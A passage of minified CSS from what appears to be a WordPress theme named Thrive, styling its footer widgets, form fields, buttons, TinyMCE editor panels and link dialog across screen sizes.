user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@keyframes user_mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}#page{min-height:100%;position:relative}#thrive_footer_widget{color:#fff;padding:50px 0}#thrive_footer_widget .widget-title{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-title h5{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details a{color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a{display:inline-block;border:1px solid rgba(255,255,255,.3);background:transparent;margin-right:2.5px;font-size:12px;padding:10px 0}#thrive_footer_widget .fmember-member-details .fmember-links a .material-icons{margin-bottom:10px;color:rgba(255,255,255,.7)}#thrive_footer_widget .fmember-member-details .fmember-links a:hover{text-decoration:none}@media(max-width:768px){#thrive_footer_widget{padding:50px 0}#thrive_footer_widget .container-fluid{padding-left:10px;padding-right:10px}}#thrive_footer_widget a{color:rgba(255,255,255,.7)}#thrive_footer_widget a:hover{color:#fff;text-decoration:underline}#thrive_footer_widget .footer-widget{margin:0 0 35px 0;vertical-align:top;display:inline-block}@media(max-width:768px){#thrive_footer_widget .footer-widget{display:block}}#thrive_footer_widget .footer-widgets-2-columns:nth-child(3n),#thrive_footer_widget .footer-widgets-3-columns:nth-child(4n){clear:left}#thrive_footer_widget .fmember-member-details{background:rgba(255,255,255,.12);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;padding-top:25px;margin:0}#thrive_footer_widget .fmember-member-details .fmember-avatar h3.h6{color:#fff}#thrive_footer_widget .fmember-member-details .fmember-links a:first-of-type{border-bottom-left-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links a:last-of-type{border-bottom-right-radius:4px}#thrive_footer_widget .fmember-member-details .fmember-links li a{width:50px;background:none;font-size:12px}#thrive_footer_widget .fmember-member-details .fmember-links{background:transparent;border-top:0 none;border-bottom:0 none}#thrive_footer_widget .fmember-member-details .fmember-links{margin-bottom:-25px}@media(max-width:768px){#thrive_footer_widget .fmember-member-details .fmember-links{margin:0 0 -25px}}#thrive_footer_widget .widget_thrive_featured_member_widget,#thrive_footer_widget .widget_thrive_featured_group_widget{width:100%;margin-bottom:25px;display:inline-block}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a{width:33.33%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_member_widget .fmember-links a:nth-child(2){border-left-width:0;border-right-width:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a{width:50%;float:left;margin:0}#thrive_footer_widget .widget_thrive_featured_group_widget .fmember-links a:first-of-type{border-right-width:0}#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 -10px -16px}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul{margin:0 0 -16px}}#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{padding:15px 0}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:33.33%;margin:0 -.35%;border-bottom-width:0;display:inline-block;vertical-align:top}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li{width:100%;border-bottom-width:1px}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row{margin:0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:100%;text-align:center;margin-bottom:15px;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-3{width:15%;text-align:center;margin:0 3% 0 0}}@media(max-width:768px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:100%;text-align:center;padding:0}}@media(max-width:480px){#thrive_footer_widget .widget_thrive_members_birthday_widget ul li .row .col-xs-9{width:70%;text-align:left}}#thrive_footer{padding:25px 0;color:rgba(255,255,255,.7);background-color:#000;text-align:center}#thrive_footer a{color:rgba(255,255,255,.7);text-decoration:underline}#thrive_footer a:hover{color:#fff;text-decoration:none}::-webkit-input-placeholder{color:rgba(0,0,0,.54)}:-moz-placeholder{color:rgba(0,0,0,.54)}::-moz-placeholder{color:rgba(0,0,0,.54)}:-ms-input-placeholder{color:rgba(0,0,0,.54)}form{clear:both;display:block}form:after{content:" ";display:block;clear:both}textarea,input[type=text],input[type=email],input[type=tel],input[type=number],input[type=url],input[type=password],input[type=search],input[name=s],body.thrive-inline .wpProQuiz_cloze input[type=text]{border:0;outline:0 none;box-shadow:none;background:transparent;border-bottom:1px solid rgba(0,0,0,.12);font-weight:normal;transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-webkit-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;-moz-transition:border-color .25s ease-in-out,line-height .25s ease-in-out;display:block;margin-bottom:20px;width:100%;line-height:37.5px;min-height:37.5px}textarea:focus,input[type=text]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=number]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[name=s]:focus,body.thrive-inline .wpProQuiz_cloze input[type=text]:focus{outline:0}textarea{line-height:1.5;padding:10px 0;height:45px;transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-webkit-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out;-moz-transition:padding .25s ease-in-out,background .25s ease-in-out,border-color .25s ease-in-out}textarea:focus{line-height:1.5;background:#fff;padding:10px}select{-webkit-appearance:none;appearance:none;-moz-appearance:none;-o-appearance:none;border:0 none;border-bottom:2px solid rgba(0,0,0,.12);background:#fff;border-radius:0;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:right;background-size:17.5px;line-height:21px;font-size:14px;padding-right:20px;padding-left:5px;margin-bottom:20px}select:focus{outline:0}select[multiple],select[size]{padding-right:0;background-image:none}input[type=reset],input[type=button],input[type=submit],button,.button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,.gears-pricing-table .gears-pricing-table-btn .btn,.widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.thrive-inline .products .product .add_to_cart_button,.thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline .woocommerce a.button,.woocommerce .widget_price_filter .price_slider_amount .button,a.button.wc-forward,a.button.checkout.wc-forward,.woocommerce a.added_to_cart,.woocommerce a.button.wc-backward,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce div.product form.cart .button,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button,#doc-submit-options .action.safe,.ac-reply-cancel,body.thrive-inline a.delete-doc-button,.widget_bp_core_login_widget .bp-login-widget-register-link a,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit{display:inline-block;font-size:12px;text-transform:uppercase;color:white;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;padding:0 25px;line-height:36px;height:36px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;font-weight:400;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,button:hover,.button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:hover,.gears-pricing-table .gears-pricing-table-btn .btn:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:hover,.thrive-inline .products .product .add_to_cart_button:hover,.thrive-inline.woocommerce-cart input.button:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.thrive-inline .woocommerce a.button:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,a.button.wc-forward:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.wc-backward:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button:hover,.woocommerce div.product form.cart .button:hover,#site-user-updates #user-nav-user-action a.button:hover,#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover,body.thrive-inline a.delete-doc-button:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:hover{color:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}input[type=reset]:focus,input[type=button]:focus,input[type=submit]:focus,button:focus,.button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:focus,.gears-pricing-table .gears-pricing-table-btn .btn:focus,.widget.bbp_widget_login .bbp-logged-in a.logout-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:focus,.thrive-inline .products .product .add_to_cart_button:focus,.thrive-inline.woocommerce-cart input.button:focus,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.thrive-inline .woocommerce a.button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,a.button.wc-forward:focus,.woocommerce a.added_to_cart:focus,.woocommerce a.button.wc-backward:focus,.woocommerce #respond input#submit:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button:focus,.woocommerce div.product form.cart .button:focus,.woocommerce #respond input#submit.alt:focus:hover,#site-user-updates #user-nav-user-action a.button:focus,#doc-submit-options .action.safe:focus,.ac-reply-cancel:focus,body.thrive-inline a.delete-doc-button:focus,.widget_bp_core_login_widget .bp-login-widget-register-link a:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:focus,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:focus{outline:0;color:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}input[type=reset]:disabled,input[type=reset]:disabled:hover,input[type=button]:disabled,input[type=button]:disabled:hover,input[type=submit]:disabled,input[type=submit]:disabled:hover,button:disabled,button:disabled:hover,.button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled,.gears-pricing-table .gears-pricing-table-btn .btn:disabled,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled,.thrive-inline .products .product .add_to_cart_button:disabled,.thrive-inline.woocommerce-cart input.button:disabled,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled,.thrive-inline .woocommerce a.button:disabled,.woocommerce .widget_price_filter .price_slider_amount .button:disabled,a.button.wc-forward:disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.button.wc-backward:disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button:disabled,.woocommerce div.product form.cart .button:disabled,.woocommerce #respond input#submit.alt:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled,.button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button:disabled:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit:disabled:hover,.gears-pricing-table .gears-pricing-table-btn .btn:disabled:hover,.widget.bbp_widget_login .bbp-logged-in a.logout-link:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit:disabled:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link:disabled:hover,.thrive-inline .products .product .add_to_cart_button:disabled:hover,.thrive-inline.woocommerce-cart input.button:disabled:hover,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:disabled:hover,.thrive-inline .woocommerce a.button:disabled:hover,.woocommerce .widget_price_filter .price_slider_amount .button:disabled:hover,a.button.checkout.wc-forward:disabled:hover,.woocommerce a.added_to_cart:disabled:hover,.woocommerce a.button.wc-backward:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce div.product form.cart .button:disabled:hover,#site-user-updates #user-nav-user-action a.button:disabled:hover,#doc-submit-options .action.safe:disabled,#doc-submit-options .action.safe:disabled:hover,.ac-reply-cancel:disabled,.ac-reply-cancel:disabled:hover,body.thrive-inline a.delete-doc-button:disabled,body.thrive-inline a.delete-doc-button:disabled:hover,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled,.widget_bp_core_login_widget .bp-login-widget-register-link a:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox .submitdelete:disabled:hover,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled,.buddypress #wp-link-wrap.wp-core-ui .submitbox #wp-link-submit:disabled:hover{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3);cursor:not-allowed}#doc-submit-options .action.safe,.ac-reply-cancel{background:#e53935}#doc-submit-options .action.safe:hover,.ac-reply-cancel:hover{background:#e53935}.site-content a.ac-reply-cancel,.site-content .button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .site-content button,.site-content body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .site-content #wp-link-submit,.site-content .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .site-content .btn,.site-content .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .site-content a.logout-link,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .site-content .user-submit,.site-content .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .site-content .bbp-register-link,.site-content .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .site-content .add_to_cart_button,.site-content .thrive-inline.woocommerce-cart input.button,.thrive-inline.woocommerce-cart .site-content input.button,.site-content .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .site-content a.checkout-button,.site-content .thrive-inline .woocommerce a.button,.thrive-inline .woocommerce .site-content a.button,.site-content .woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .price_slider_amount .site-content .button,.site-content a.button.wc-forward,.site-content .woocommerce a.added_to_cart,.woocommerce .site-content a.added_to_cart,.site-content .woocommerce a.button.wc-backward,.woocommerce .site-content a.button.wc-backward,.site-content .woocommerce #respond input#submit,.woocommerce #respond .site-content input#submit,.site-content .woocommerce a.button.alt,.woocommerce .site-content a.button.alt,.site-content .woocommerce button.button.alt,.woocommerce .site-content button.button.alt,.site-content .woocommerce input.button,.woocommerce .site-content input.button,.site-content .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .site-content .button,.site-content .woocommerce #respond input#submit.alt:hover,.woocommerce #respond .site-content input#submit.alt:hover,.site-content #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .site-content a.button{color:white}.content-area fieldset ul,.content-area fieldset ol{padding-left:1.8em}select[multiple],select[size]{border:1px solid rgba(0,0,0,.12)}select[multiple] option,select[size] option{padding:10px 20px}.thrive-search-input{position:relative}.thrive-search-input .search-icon{position:absolute;top:7.5px}.thrive-search-input input[name=s]{padding-left:30px}.thrive-search-input input[name=s]:focus{line-height:37.5px}body.thrive-inline .mce-window-head .mce-close .mce-i-remove:before{visibility:hidden}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor{box-shadow:none;color:rgba(0,0,0,.54);background:#ebebeb}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .wp-editor-tools .wp-editor-tabs button.wp-switch-editor:hover{color:rgba(0,0,0,.54);background:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.tmce-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-tmce{background:#f5f5f5;border-bottom-color:#f5f5f5}body.thrive-inline #content .wp-core-ui.wp-editor-wrap.html-active .wp-editor-tools .wp-editor-tabs button.wp-switch-editor.switch-html{background:#f5f5f5;border-bottom-color:#f5f5f5}@media(max-width:768px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:3.75px}}@media(max-width:320px){body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn{margin:0 1px 5px 0}}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn.mce-listbox button{text-transform:none}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button:hover{background-color:transparent}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico{color:rgba(0,0,0,.54)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none{background-size:0}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .mce-tinymce.mce-container.mce-panel .mce-container-body.mce-stack-layout .mce-btn button .mce-ico.mce-i-none:before{content:"keyboard_tab";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:20px}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit{box-shadow:none;color:rgba(0,0,0,.54);border-color:rgba(0,0,0,.12);-webkit-transition:background .25s ease-in-out,border .25s ease-in-out;-moz-transition:background .25s ease-in-out,border .25s ease-in-out;transition:background .25s ease-in-out,border .25s ease-in-out}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:hover,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:hover,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:hover,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:hover,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:hover,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:hover,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:hover,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:hover{box-shadow:none;border-color:rgba(0,0,0,.26)}body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar #wp-link-wrap.wp-core-ui form#wp-link .submitbox input#wp-link-submit:focus,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#wp-link-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .gears-pricing-table .gears-pricing-table-btn input.btn:focus,.gears-pricing-table .gears-pricing-table-btn body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.btn:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper input.user-submit:focus,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.user-submit:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .widget.bbp_widget_login .bbp-login-form .bbp-login-links input.bbp-register-link:focus,.widget.bbp_widget_login .bbp-login-form .bbp-login-links body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.bbp-register-link:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .products .product input.add_to_cart_button:focus,body.thrive-inline .products .product #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input.add_to_cart_button:focus,body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar .woocommerce #respond input#submit:focus,.woocommerce #respond body.thrive-inline #content .wp-core-ui.wp-editor-wrap .quicktags-toolbar input#submit:focus{border-color:rgba(0,0,0,.26)}body.thrive-inline .mce-panel.mce-menu{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-panel.mce-menu .mce-menu-item-normal.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item-preview.mce-active,body.thrive-inline .mce-panel.mce-menu .mce-menu-item.mce-selected,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:focus,body.thrive-inline .mce-panel.mce-menu .mce-menu-item:hover{background:#03a9f4}body.thrive-inline .mce-floatpanel.mce-popover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button{box-shadow:none;text-transform:none}body.thrive-inline .mce-floatpanel.mce-popover .mce-custom-color-btn .mce-btn button:hover{background-color:transparent}body.thrive-inline .mce-window{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);margin:15px 0}body.thrive-inline .mce-window .wp-editor-help table.wp-help-single{margin:15px 0}body.thrive-inline .mce-window .mce-window-head{background-color:#03a9f4;padding:10px 25px;height:auto}body.thrive-inline .mce-window .mce-window-head .mce-title{color:#fff;padding:0}body.thrive-inline .mce-window .mce-window-head .mce-close{box-shadow:none;width:15px;right:10px;top:5px}body.thrive-inline .mce-window .mce-window-head .mce-close:hover{box-shadow:none;background:none}body.thrive-inline .mce-window .mce-window-head .mce-close:before{content:"close";color:#fff;font-size:15px;position:relative;top:7.5px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item{padding-left:10px}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help{padding-left:0}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-container.mce-abs-layout-item.mce-wp-help .wp-editor-help kbd{box-shadow:none}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn{background:none;border:0;box-shadow:none;-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}body.thrive-inline .mce-window .mce-container-body.mce-abs-layout .mce-btn button{color:#fff;background:#03a9f4}body.thrive-inline #wp-link-wrap.wp-core-ui{top:39.5%;height:auto;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}body.thrive-inline #wp-link-wrap.wp-core-ui:focus{outline:0}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:32%}}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:22.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:25%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui{top:2.5%}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{top:45%}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible{overflow:visible;top:0}}@media(max-width:768px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:500px}}@media(max-width:320px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:440px}}@media(max-height:480px){body.thrive-inline #wp-link-wrap.wp-core-ui.search-panel-visible form#wp-link #link-selector{height:365px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link p.howto{font-size:larger;font-weight:bold;margin-bottom:0;line-height:1;margin:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{background-color:#03a9f4;padding:10px 25px;color:#fff;height:auto;width:100%;float:left}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title{padding:10px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title:focus{outline:0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close{box-shadow:none;position:relative;float:right;color:#fff;width:15px}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:hover{box-shadow:none}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{content:"close";font-size:15px;position:relative;top:7.5px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #link-modal-title #wp-link-close:before{top:8px}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{color:#fff;box-shadow:none;margin:7.5px 15px 0 0}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close:before{content:'close';line-height:36px}@media(max-width:480px){body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link #wp-link-close{margin:7.5px 0 0 0}}body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link 